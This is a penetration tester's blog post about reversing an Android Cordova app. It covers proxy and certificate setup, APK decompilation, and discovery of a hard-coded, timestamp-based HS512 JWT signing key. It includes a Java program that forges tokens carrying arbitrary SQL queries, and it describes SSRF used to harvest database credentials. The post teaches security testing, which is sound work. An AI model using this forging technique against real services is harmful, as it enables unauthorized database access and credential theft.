Android Reversing to Find JWT Key
February 06, 2018
In the previous blog post, I discussed JWTs and their common vulnerabilities. If you haven’t read that, I recommend checking that out first. There, I mentioned a recent engagement where I discovered an Android application signing JWTs using HS512 on the client side, which set in motion a hunt to find the symmetric key and forge modified JWTs. This blog post will cover the basic Android hacking techniques and methodology used along the way. If you are new to Android application testing, this blog post will be a great resource to learn from!
Setup
 Before I can do any Android testing, I first have to setup my environment. I do my Android testing on Windows. I prefer testing on an emulator, as it circumvents the need to “root” a physical device. If you’ve ever used the emulator provided in the Android Studio, you may think the idea is crazy. While Android Studio has gotten better, Genymotion has made mobile app testing with emulation a breeze. Genymotion is built on Oracle’s Virtualbox and runs using x86 with OpenGL hardware acceleration. It emulates many sensors, such GPS and camera, which is useful when testing apps that use such functionality. It also has drag-and-drop APK installation and file transfer. Lastly, Genymotion has a one click install of Google Apps (GApps), which includes all the core apps, but most importantly the Play Store. Installation is straightforward, but if additional help is needed, here is the documentation.
When launching Android for the first time, I need to setup the device with a Google account. I recommend setting up a dedicated testing account. Once the device is setup, I make sure both Android and all the apps are up-to-date.

 With Android up and running, I need to configure it to make requests through BurpSuite (or your choice of modifying proxy). By default, the Android VM will have internet access via an emulated wireless network. I configure a proxy for the wireless network that can reach BurpSuite using the Android network settings. I have had issues getting the Android VM to communicate to BurpSuite over localhost, so I end up using my host’s local IP and then configure BurpSuite to listen to that address. While inside the “Wi-Fi” screen of the Android VM, I press and hold “WiredSSID” and select “Modify Network”. I then configure the proxy as appropriate.

By default BurpSuite’s proxy only listens on localhost. Inside “Proxy”, “Options” I edit the proxy instance to listen on the local IP instead.

Next, I need to install BurpSuite’s certificate into the Android VM, otherwise I will not be able to proxy HTTPS traffic. First, I get the certificate out of BurpSuite and copied to the Android VM. I export the certificate in BurpSuite inside “Proxy”, “Options”, and then select “Import / export CA certificate”. Then I select “Private key in DER format” under “Export” and save the certificate with a “.cer” extension.

Now I drag and drop the file onto the Android VM and it saves the file:

With the certificate on the Android VM, I need to tell Android to trust it as a CA cert. This varies for each Android version, but in general it’s in the following menu: Settings > Security > Credential storage > Install from SD card. I select the certificate I copied to the device. I select “VPN and apps” for Credential use and name it name it “Burp”.
Now BurpSuite should be able to capture HTTPS traffic and I’m ready to begin testing!
Testing
At this point it’s time to install the app I want to test. If it’s in the Play Store I can install from there, otherwise I drag and drop the APK file into the Android VM window and it will install the APK. Once installed, I launch the app and start exploring it and observe the requests its making. It’s at this point in my engagement that I came across something interesting. This app required no authentication and was sending a request with a JWT like this:
|
1 2 3 4 5 6 7 8 9 10 11 12 |
POST /mobile-proxy HTTP/1.1 Host: appserver.com Connection: close Content-Length: 669 Accept: application/json Origin: file:// User-Agent: Mozilla/5.0 (Linux; Android 5.0; Google Nexus 4 - 5.0.0 - API 21 - 768x1280 Build/LRX21M) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/37.0.0.0 Mobile Safari/537.36 Content-Type: application/json Accept-Encoding: gzip, deflate Accept-Language: en-US {"jwt":"eyJhbGciOiJIUzUxMiJ9.eyJVUkwiOiJ3d3cub25saW5lY2F0ZGF0YWJhc2UuY29tIiwicXVlcnkiOiJTRUxFQ1QgbmFtZSBGUk9NIGtpdHR5IFdIRVJFIHN0YXR1cz1wcmV0dHkifQ.fJt9xrgTKJwKeJhD6u4WZGxSr9eLyVjlRkVwdIqqus4"} |
There were no previous requests to the server; the app sent the JWT out of the blue. As mentioned in the previous blog post, this is an indication of JWTs being created and signed on the client side. I inspected the JWT to find that it was signed with HS512 and the payload defined a URL for a database and a query to run on that database.

It appeared this proxy endpoint merely acted as a middle man between a database and the mobile app, and its only security mechanism was a JWT signature being generated on the client side. Awesome. This meant if I could find the HS512 key being used to sign the JWT, I could use it to forge JWTs and run any queries I want! While testing to see if the JWT signature was verified on the server (it was), I noticed there was a time element involved. An unmodified request would only work shortly after it was generated by the app… interesting. I noted such and moved forward.
I used APKtool to decompress the APK file. For this assessment I was given the APK file, so it was straightforward. However, if I am not given an APK, I use Drozer and adb to pull the APK off the device after installing. I decompress the APK using the following syntax:
|
1 |
java -jar apktool_2.3.1.jar d “C:\path_to_apk” -o “C:\path_for_output” |
After decompressing, I quickly discovered a directory called “/assets/www/*” that contained Cordova files. Cordova is a mobile development framework by Apache. The framework exposes native functionality (GPS, camera, file IO, etc) via JS and renders HTML GUIs like a browser would. These native functions are called “plug-ins” within the Cordova framework, and custom ones can be written. Cordova allows developers to write mobile applications once in web technologies, agnostic of native mobile languages, and then deploy on major platforms, such as Android, iOS, Windows Phone, Blackberry, and even desktop browsers. I quickly searched this directory for “jwt” and found that the app defined a custom plug-in to handle JWT:
|
1 2 3 4 5 |
cordova.define("com.myapp.jwt", function(require, exports, module) { var exec = require('cordova/exec'); var channel = require('cordova/channel'); var modulemapper = require('cordova/modulemapper'); var urlutil = require('cordova/urlutil'); |
After reading the Cordova docs, I discovered that whenever the JWT functionality was called via JS, it ultimately called the native functionally in the following custom Java package “com.myapp.jwt”. Time to decompile that package!
I use dex2jar to take dalvik executables (compiled android code) and turn it into a Java .jar that can easily be decompiled. Dex2jar takes an APK as input and then outputs a .jar file. The following is the syntax I use to do so:
|
1 |
d2j-dex2jar.bat “C:\path_to_apk” -o “C:\path_for_output” |
I take the output .jar file and decompile it with JD-GUI. Since I know the exact package I’m looking for, JD-GUI has more than enough functionality for me. If I didn’t know exactly what I was looking for, I would save all sources with JD-GUI and then open them in a Java IDE, my favorite is IntelliJ, for further analysis and tracing. I use JD-GUI’s explorer on the left and find the package, where I found the following:
|
1 2 3 4 5 6 7 8 9 10 |
{ long l = System.currentTimeMillis() / 10000L; Object localObject = new java/lang/StringBuilder; ((StringBuilder)localObject).<init>(); byte[] arrayOfByte = ("secret" + Long.toString(l)).getBytes("UTF-8"); localObject = new javax/crypto/spec/SecretKeySpec; ((SecretKeySpec)localObject).<init>(arrayOfByte, 0, arrayOfByte.length, "AES"); String jwt = Jwts.builder().setSubject(payload).signWith(SignatureAlgorithm.HS512, (Key)localObject).compact(); return jwt; } |
That’s it! This function signs the JWT and uses “secret” concatenated with a timestamp as the HS512 key! That explains why the requests expired earlier in testing. The server must attempt to verify the JWT signature using a recent number of keys. If none are valid, it is considered expired and it is not processed. I wrote a quick Java program that took a hard coded payload and outputted a signed JWT using the logic found in the decompiled code:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 |
import javax.crypto.spec.SecretKeySpec; import java.io.UnsupportedEncodingException; import java.security.Key; import org.json.JSONException; import org.json.JSONObject; import io.jsonwebtoken.Jwts; import io.jsonwebtoken.SignatureAlgorithm; public class main { public static void main(String[] args) { try { JSONObject payload = new JSONObject("{\"URL\": \"www.onlinecatdatabase.com\", \"query\": \"SELECT * FROM users WHERE name=admin\"}"); long l = System.currentTimeMillis() / 10000L; Object localObject = new StringBuilder(); String blah = "secret" + Long.toString(l); byte[] arrayOfByte = blah.getBytes("UTF-8"); SecretKeySpec keystuff = new SecretKeySpec(arrayOfByte, 0, arrayOfByte.length, "AES"); System.out.println(Jwts.builder().setSubject(payload.toString()).signWith(SignatureAlgorithm.HS512, (Key)keystuff).compact()); } catch (UnsupportedEncodingException e) { e.printStackTrace(); } catch (JSONException e) { e.printStackTrace(); } } } |
I then use BurpSuite to send the JWT, where it was promptly accepted and executed by the proxy endpoint. The proxy endpoint was executing the database queries with full permissions, which meant I now could leverage it to have full access to the database.
To make matters worse, the URL for the database was defined in the payload as mentioned and seen earlier, making for a Server Side Request Forgery (SSRF). A few modifications later, the proxy endpoint was attempting to make database queries against a server under my control, which exposed the credentials it was using to authenticate to the legitimate server.
Thanks for reading! I hoped you’re learned a thing or two regarding Android application testing and how not to use JWTs!